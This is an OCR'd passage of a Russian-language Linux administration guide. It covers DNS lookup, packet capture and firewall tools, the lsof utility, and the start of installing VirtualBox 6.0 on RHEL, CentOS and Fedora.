

;; Query time: 4 msec

;; SERVER: 192.168.0.1#53(192.168.0.1)

;; WHEN: Thu Jul 12 09:30:57 BST 2018

;; MSG SIZE rcvd: 487

### **16.Команда NSLookup**

**Nslookup** также является популярной утилитой командной строки для запросов DNS-серверов как в интерактивном, так и не интерактивном режиме. Nslookup используется для запроса записей ресурсов DNS (RR - resource records). Вы можете найти «A» запись (IP-адрес) домена, как показано ниже:

\$ nslookup google.com

Server: 192.168.0.1

Address: 192.168.0.1#53

Non-authoritative answer:

Name: google.com

Address: 172.217.166.78

Вы также можете выполнить обратный поиск домена.

\$ nslookup 216.58.208.174

Server: 192.168.0.1

Address: 192.168.0.1#53

Non-authoritative answer:

174.208.58.216.in-addr.arpa name = lhr25s09-in-f14.1e100.net.

174.208.58.216.in-addr.arpa name = lhr25s09-in-f174.1e100.net.

#### Authoritative answers can be found from:



a.in-addr-servers.arpa internet address = 199.180.182.53

```
b.in-addr-servers.arpa internet address = 199.253.183.183
```

```
c.in-addr-servers. <math>arpa internet address = 196.216.169.10
```

```
d.in-addr-servers.arpa internet address = 200.10.60.53
```

```
e.in-addr-servers.arpa internet address = 203.119.86.101
```

```
f.in-addr-servers.arpa internet address = 193.0.9.1
```
**АНАЛИЗАТОРЫ СЕТЕВЫХ ПАКЕТОВ LINUX** 

# 17. Команда Tcpdump

Tcpdump - очень мощный и широко используемый сетевой анализатор командной строки. Он используется для захвата и анализа пакетов ТСР/IР, переданных или полученных по сети через определенный интерфейс.

Чтобы захватывать пакеты с заданного интерфейса, укажите его с помощью опции -i.

\$ tcpdump -i eth1

tcpdump: verbose output suppressed, use -v or -vv for full protocol decode

listening on enp0s3, link-type EN10MB (Ethernet), capture size 262144 bytes



09:35:40.287439 IP merionet.com.ssh > 192.168.0.103.36398: Flags [P.], seq 4152360356:4152360552, ack 306922699, win 270, options [nop,nop,TS val 2211778668 ecr 2019055], length 196

09:35:40.287655 IP 192.168.0.103.36398 > merionet.com.ssh: Flags [.], ack 196, win 5202, options [nop,nop,TS val 2019058 ecr 2211778668], length 0

09:35:40.288269 IP merionet.com.54899 > gateway.domain: 43760+ PTR? 103.0.168.192.in-addr.arpa. (44)

09:35:40.333763 IP gateway.domain > merionet.com.54899: 43760 NXDomain\* 0/1/0 (94)

09:35:40.335311 IP merionet.com.52036 > gateway.domain: 44289+ PTR? 1.0.168.192.in-addr.arpa. (42)

Чтобы захватить определенное количество пакетов, используйте параметр **-c**, чтобы ввести желаемое число.

\$ tcpdump -c 5 -i eth1

Вы также можете захватывать и сохранять пакеты в файл для последующего анализа, используйте флаг **-w**, чтобы указать выходной файл.

```
$ tcpdump -w captured.pacs -i eth1
```
#### **18. Утилита Wireshark**

**Wireshark** - это популярный, мощный, универсальный и простой в использовании инструмент для захвата и анализа пакетов в сети с коммутацией пакетов в режиме реального времени.

Вы также можете сохранить полученные данные в файл для последующей проверки. Он используется системными администраторами и сетевыми инженерами для мониторинга и проверки пакетов в целях безопасности и устранения неполадок.

# 19. Утипита Bmon

**bmon** - мощная утилита для мониторинга и отладки сети, основанная на командной строке, для Unix-подобных систем, она собирает статистику, связанную с сетью, и печатает ее визуально в удобном для человека формате. Это надежный и эффективный монитор полосы пропускания в реальном времени и оценщик скорости.

**ИНСТРУМЕНТЫ УПРАВЛЕНИЯ ФАЕРВОЛОМ LINUX** 

# 20. Iptables

iptables - это инструмент командной строки для настройки, поддержки и проверки таблиц фильтрации IP-пакетов и набора правил NAT. Он используется для настройки и управления брандмауэром Linux (Netfilter). Это позволяет вам перечислить существующие правила фильтрации пакетов; добавлять или удалять или изменять правила фильтрации пакетов; список счетчиков для правил правил фильтрации пакетов.

Вы можете узнать, как использовать Iptables для различных целей из нашей статьи

# 21. Firewalld

Firewalld - это мощный и динамичный демон управления брандмауэром Linux (Netfilter), как и iptables. Он использует «сетевые зоны» вместо **INPUT, OUTPUT** и **FORWARD CHAINS** в iptables. В современных дистрибутивах Linux, таких как RHEL, CentOS 7 и Fedora 21+, iptables активно заменяется firewalld.

Важно: Iptables по-прежнему поддерживается и может быть установлен с помощью менеджера пакетов YUM. Однако вы не можете использовать Firewalld и iptables одновременно на одном сервере - вы должны выбрать один.

# 22. UFW (Uncomplicated Firewall)

**UFW** - это широко известный и используемый по умолчанию инструмент настройки брандмауэра в дистрибутивах Debian и Ubuntu Linux. Он используется для включения и отключения системного брандмауэра, добавления, удаления, изменения, сброса правил фильтрации пакетов и многого другого.

Чтобы проверить состояние брандмауэра UFW, введите:

\$ sudo ufw status

Если брандмауэр UFW не активен, вы можете активировать или включить его с помощью следующей команды.

\$ sudo ufw enable

Чтобы отключить брандмауэр UFW, используйте следующую команду.

\$ sudo ufw disable

На этом пока все! В этом руководстве мы рассмотрели некоторые из наиболее часто используемых инструментов и утилит командной строки для управления сетью в Linux, в разных категориях, для системных администраторов и сетевых администраторов и инженеров.

Вы можете поделиться своими мыслями об этом руководстве с помощью комментариев. Если мы пропустили какие-либо часто используемые и важные сетевые инструменты и утилиты Linux или любую полезную связанную информацию, также сообщите нам об этом.

# Нужно знать: утилита Isof в Linux

В этой статье мы объясним, как узнать, кто использует тот или иной файл в Linux. Это поможет вам узнать системного пользователя или процесс, который использует открытый файл.

# КАК УЗНАТЬ, КТО ИСПОЛЬЗУЕТ ФАЙЛ В LINUX?

Мы можем использовать команду Isof (которая является аббревиатурой от List Of **Opened Files**), чтобы узнать, использует ли кто-то файл, и если да, то кто. Он читает память ядра в поиске открытых файлов и перечисляет все открытые файлы. В этом случае открытый файл может быть обычным файлом, каталогом, специальным файлом блока, специальным файлом символов, потоком, сетевым файлом и многими другими, поскольку в Linux все является файлом.

Lsof используется в файловой системе, чтобы определить, кто использует какиелибо файлы в этой файловой системе. Вы можете запустить команду Isof в файловой системе Linux, и выходные данные идентифицируют владельца и информацию о процессах для процессов, использующих файл, как показано в следующих выходных данных.

#### \$ lsof /dev/null

### Список всех открытых файлов в Linux





....

Чтобы вывести список файлов, открытых для конкретного пользователя, выполните следующую команду: замените **merionet** вашим именем пользователя.

\$ lsof -u merionet

Список файлов, открытых пользователем:





```
systemd 1480 merionet mem REG
                                              8,3 27112
3150489 /lib/x86 64-linux-qnu/libuuid.so.1.3.0
systemd 1480 merionet mem REG
                                              8,3 14560
3150485 /lib/x86 64-linux-gnu/libdl-2.27.so
```
 $\sim$  .

Еще одно важное использование Isof - выяснение процесса прослушивания определенного порта. Например, определите процесс, прослушивающий порт 80, с помощью следующей команды.

\$ sudo lsof -i TCP:80

Процессы, прослушивающие порт:





Примечание: поскольку Isof читает память ядра при поиске открытых файлов, быстрые изменения в памяти ядра могут привести к непредсказуемым результатам. Это один из основных недостатков использования команды Isof.

Для получения дополнительной информации, смотрите справку Isof:

\$ man lsof

На этом все! В этой статье мы объяснили, как узнать, кто использует тот или иной файл в Linux.

# Установка VirtualBox 6.0 на Linux

VirtualBox - это кроссплатформенное программное обеспечение для виртуализации с открытым исходным кодом, которое может быть установлено в любой операционной системе и позволяет устанавливать и запускать несколько гостевых операционных систем на одном компьютере.

Например, если вы установите его в своей системе Linux, вы можете запустить операционную систему Windows XP в качестве гостевой ОС или запустить ОС Linux в вашей системе Windows и так далее. Таким образом, вы можете



установить и запустить столько гостевых операционных систем, сколько вам нужно, единственным ограничением является дисковое пространство и память.

Недавно Oracle выпустила последнюю стабильную версию Virtualbox 6.0.0, и новейшая версия Virtual Box включает в себя много значительных изменений и новые функции.



# **4TO HOBOFO B VIRTUALBOX 6.0**

- Добавлена поддержка экспорта виртуальной машины в Oracle Cloud Infrastructure:
- Значительно улучшена поддержка HiDPI и масштабирования, а также улучшенное обнаружение и конфигурация для каждой машины;
- Большая доработка пользовательского интерфейса с легкой и простой настройкой виртуальных машин;
- Новый файловый менеджер позволяет пользователю управлять гостевой файловой системой и копировать файлы между хостом и гостем;
- Основное обновление эмуляции устройств с трехмерной графикой для гостей Linux;
- Утилита vboximg-mount для хостов позволяет пользователям получать доступ к содержимому гостевых дисков на хосте;
- Добавлена поддержка использования Hyper-V на хосте Windows;

Вы можете посмотреть подробности о VirtualBox 6.0 на их официальной странице журнала изменений.

В этом руководстве объясняется, как установить VirtualBox 6.0 в системах RHEL, CentOS и Fedora, используя собственный репозиторий VirtualBox с инструментами **YUM и DNF** (для выпусков Fedora 22+).

Также в этом руководстве объясняется, как установить VirtualBox 6.0 в системах Debian, Ubuntu и Linux Mint, используя собственный репозиторий VirtualBox с помощью команды APT-GET или APT.

Поехали!

### **YCTAHOBKA VIRTUALBOX 6.0 B RED HAT ENTERPRISE LINUX, CENTOS И FEDORA**

Если у вас установлена более ранняя версия Virtualbox, удалите ее перед установкой последней версии.

```
# yum remove VirtualBox*
```
# dnf remove VirtualBox\* [On Fedora 22+]

# Добавление VirtualBox Repository

Затем добавьте собственный репозиторий VirtualBox для установки последней версии VirtualBox 6.0 в следующих системах.

Для RHEL/CentOS 7/6

```
# cd /etc/yum.repos.d/
```
# wget http://download.virtualbox.org/virtualbox/rpm/rhel/virtualbox.repo

# Для RHEL/CentOS 5

# wget http://dl.fedoraproject.org/pub/epel/5/i386/epel-release-5-4. noarch.rpm

# rpm -Uvh epel-release-5-4.noarch.rpm

# Для For Fedora 24-29

# cd /etc/yum.repos.d/

# wget http://download.virtualbox.org/virtualbox/rpm/fedora/virtualbox.repo

# Установка пакеты зависимостей для VirtualBox

VirtualBox использует модуль ядра vboxdrv для управления и выделения физической памяти для гостевых операционных систем. Без этого модуля вы все еще можете использовать VirtualBox для создания и настройки виртуальных машин, но они не будут работать.

Итак, чтобы сделать VirtualBox полностью функциональным, вам нужно сначала обновить вашу систему, а затем установить некоторые дополнительные модули, такие как DKMS, kernel-headers и kernel-devel, а также некоторые пакеты зависимостей.

# yum update

# yum install binutils qt gcc make patch libgomp glibc-headers glibc-devel kernel-headers kernel-devel dkms

## Установка VirtualBox 6.0

После того, как вы установили все необходимые пакеты зависимостей, вы можете установить последнюю версию VirtualBox, используя следующую команду.

# yum install VirtualBox-6.0

## Перестройте модули ядра для VirtualBox 6.0

Приведенная ниже команда автоматически создаст группу и пользователя vboxusers, а также найдет и автоматически перестроит необходимые модули ядра.

Для Fedora 22+ и CentOS/RHEL 7

/usr/lib/virtualbox/vboxdrv.sh setup

Для Fedora 18-16 и CentOS/RHEL 6/5

/etc/init.d/vboxdrv setup

Или

service vboxdrv setup

Если вышеуказанный процесс сборки завершится неудачно, вы получите предупреждающие сообщения, подобные приведенным ниже.

vboxdrv.sh: Stopping VirtualBox services.

vboxdrv.sh: Starting VirtualBox services.

vboxdrv.sh: Building VirtualBox kernel modules.

This system is currently not set up to build kernel modules.

Please install the Linux kernel "header" files matching the current kernel

for adding new hardware support to the system.

The distribution packages containing the headers are probably:

kernel-devel kernel-devel-4.19.0-1.el7.elrepo.x86 64

В этом случае вам нужно сначала проверить ваше установленное ядро, а затем установить нужные **kernel-devel**, используя следующие команды.

Внимание: в команде **CURRENT\_KERNEL** нужно заменить на то, что вы получите, выполнив команды uname -r

# uname -r

# yum install kernel-devel-CURRENT KERNEL

Затем замените **user name** в следующей команде вашим собственным именем пользователя.

# usermod -a -G vboxusers user name

### Траблшутинг

Если вы получили какое-либо сообщение об ошибке, например, KERN\_DIR, или если ваш исходный каталог ядра не был автоматически обнаружен процессом сборки, вы можете установить его с помощью следующей команды. Убедитесь, что вы изменили версию ядра в соответствии с вашей системой, как показано ниже.

KERN DIR=/usr/src/kernels/4.19.0-1.el7.elrepo.x86 64

export KERN DIR

**YCTAHOBKA VIRTUALBOX 6.0 B DEBIAN, UBUNTU И LINUX MINT** 

Сначала удалите любую более раннюю версию Virtualbox, если таковая имеется.

